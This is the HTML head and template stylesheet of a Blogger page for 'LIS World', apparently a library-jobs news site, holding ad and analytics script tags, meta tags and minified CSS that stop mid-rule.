<script async='asaync' data-ad-client='ca-pub-6149004540741003' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-6149004540741003' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script> data-ad-client="ca-pub-9544820706446315" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta content='fmXNtwUwDCy-MMAW2lcJGyFfOrVciX2XmLi0l3ywQCY' name='google-site-verification'/>
<script> data-ad-client="ca-pub-9544820706446315" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async='async' data-ad-client='ca-pub-9544820706446315' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-9544820706446315' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-9544820706446315' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ea7b237ab261824' type='text/javascript'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-163703776-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163703776-1');
</script>
<style>body {-webkit-user-select: none; /* Chrome all / Safari all */-moz-user-select: none; /* Firefox all */-ms-user-select: none; /* IE 10+ */-o-user-select: none;user-select: none;}</style>
<meta content='9LknOC_o2GRcFxj5JlaKL2Nl3FED6Ypp8CykLpxb15o' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.lisworld.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.lisworld.in/search/label/West%20Bengal' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LIS World - Atom" href="https://www.lisworld.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LIS World - RSS" href="https://www.lisworld.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LIS World - Atom" href="https://www.blogger.com/feeds/6842113049314567152/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='LIS World,Library Jobs,Seminars,Library News,Conference,Librarian Job,Library Career,Library Portal, career,Vacancy,Job,Government,LIS Portal,LIS News' name='description'/>
<meta content='https://www.lisworld.in/search/label/West%20Bengal' property='og:url'/>
<meta content='LIS World' property='og:title'/>
<meta content='LIS World,Library Jobs,Seminars,Library News,Conference,Librarian Job,Library Career,Library Portal, career,Vacancy,Job,Government,LIS Portal,LIS News' property='og:description'/>
<title>
LIS World: West Bengal
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='LIS World,Library Jobs,Seminars,Library News,Conference,Librarian Job,Library Career,Library Portal, career,Vacancy,Job,Government,LIS Portal,LIS News' name='og:description'/>
<meta content='LIS World' property='og:site_name'/>
<meta content='https://www.lisworld.in/' name='twitter:domain'/>
<meta content='West Bengal' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='West Bengal' name='twitter:title'/>
<meta content='LIS World,Library Jobs,Seminars,Library News,Conference,Librarian Job,Library Career,Library Portal, career,Vacancy,Job,Government,LIS Portal,LIS News' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Evento
Author :     http://www.Way2themes.com
License:     Premium Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e1eaed" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#0000ff;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#151515}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCk-FwTO9xOT8fPT8it6V276d1yTeCqJ7P3F4xWLv4ditdsDpZNkdIimXaBwDxuPskFtPQSeyZ1jocvf6fnMcnQkLwQ9QfBDIq11VHvqUVwV8oyfa2fH_vVXCYTmxaPVyrFkqwPo7fESQ/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTVqSjUjwU1j9bycC7pPHIW7NMzBtIuvMiRt__xtVPyVTcYzQ-lGtpsyhgGPka6W0BB6W6RfQGCRNu8mssjnhh6mAY1puObwdV4AfJJb9SfO_AeCHIRA7oqHZN9MdtQP94cCDNarqBIkM/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#0000ff}body{color:#151515;font-family:Montserrat;font-size:14px;font-weight:normal;line-height:21px;background:#e1eaed url() repeat fixed top left}#outer-wrapper{max-width:100%;margin:0 auto}.row{width:1150px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:70%;padding-right:10px;max-width:800px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:none;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#0000ff;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}#searchform fieldset{float:left;color:#222;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f6f6f6;position:relative}#searchform{position:absolute;right:5px;top:12px;z-index:99}#searchform fieldset:hover{border:1px solid #e1eaed}#s{float:left;color:#888;background:none;border-width:0 1px 0 0;border-weight:solid;border-color:#ccc;margin:6px 0;padding:0 8px}#searchform .sbutton{cursor:pointer;padding:6px 8px;float:right}#s:active,#s:focus{border:none;outline:none;box-shadow:none}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'Playfair Display', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background:#f0f0f0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.makesticking{position:fixed !important;top:0;z-index:99;-webkit-transform:translateZ(0)}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0;max-width:930px;padding-left:5px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home a{background:#0000ff;color:#fff}#menu ul > li > a{color:#151515;font-size:14px;font-weight:600;line-height:50px;display:inline;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:12px 0;padding:5px 12px;font-family:'Montserrat', sans-serif}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;border:1px solid #151515;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover a{background-color:#0000ff;color:#fff}#menu ul > li:hover li a{background:none;color:#151515}#menu ul > li > ul > li a{font-size:11px;display:block;color:#151515;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0;background:none}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#0000ff;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget,.mini-sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #e1e1e1;padding:10px 20px;font-family:Montserrat}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{border:1px solid rgb(84, 168, 208);background:#fff;border-top:0}.item .post-header,.static_page .post-header{background:#fff;border:0px solid rgb(84, 168, 208);border-width:0 1px}.static_page .post-header{border-width:1px 1px 0}.index .post,.archive .post{margin:0 0 15px 0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:25px;font-weight:700}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#f8695f}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:260px;height:auto;margin-right:15px;position:relative}
.block-image .thumb{ width: 100%;
position: relative;
display: block;
overflow: hidden;
padding-top: 56.25%; }
.block-image .thumb img{position: absolute;
top: 50%;
left: 50%;
width: 100%;
height: 100%;
max-width: none;
transform: translate(-50%, -50%);
transition:all .3s ease-out !important;
-webkit-transition:all .3s ease-out !important;
-moz-transition:all .3s ease-out !important;
-o-transition:all .3s ease-out !important}
.block-image .thumb > a:before{
content: '';
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
background-color: #000;
opacity: 0;
z-index: 10;
-webkit-transition:all 0.35s ease-in-out;
-moz-transition:all 0.35s ease-in-out;
-ms-transition:all 0.35s ease-in-out;
-o-transition:all 0.35s ease-in-out;
transition:all 0.35s ease-in-out
}
.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#0000ff;font-weight:500}#meta-post a:hover,#meta-post abbr:hover{color:#f8695f}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.breadcrumbs .fa-angle-right:before{margin:0 5px}.breadcrumbs{margin:0;font-size:12px;font-weight:500;padding:10px 10px;background:#0000ff}.breadcrumbs span a.bhome{color:#fff}.breadcrumbs span,.breadcrumbs span a{color:#fff;padding:0 2px;text-transform:capitalize}.breadcrumbs span a:hover{color:#f8695f}.breadcrumbs brc{color:#0486c3}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#0000ff;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.second-meta{padding:10px 0 0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#0000ff;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat', sans-serif}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#0000ff}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#0000ff;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0;padding:10px;border:1px solid rgba(0,0,0,0.12);background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#0000ff;font-family:'Montserrat', sans-serif;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:Playfair Display}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#0000ff}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin:0;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;margin-top:10px;background:#FFF;border:1px solid rgb(248, 105, 95);border-top:0}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#f8695f;font-size:16px;padding:12px 10px;margin:0;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#e85e54;color:#fff;top:0;right:0;padding:12px 20px;position:absolute}.comments .comments-content{font-size:13px}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:50%}.comments .avatar-image-container img{border-radius:50%}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#0000ff}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #0000ff transparent transparent}.comments .comments-content .user{font-family:Montserrat;letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#0000ff;font-family:'Playfair Display', serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;border:1px solid #4f93c5;padding:0 0 10px}h4.related-title{font-size:14px;margin:0 0 10px 0;background:#4f93c5;color:#fff;padding:15px 20px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:50%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(2n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:120px;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:120px;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-family:'Montserrat', sans-serif;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#jugas_footer{background:#13253a;color:#BABABA;font-family:'Montserrat', sans-serif;font-weight:400;padding:20px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#0000ff !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#f8695f;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#f8695f}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry 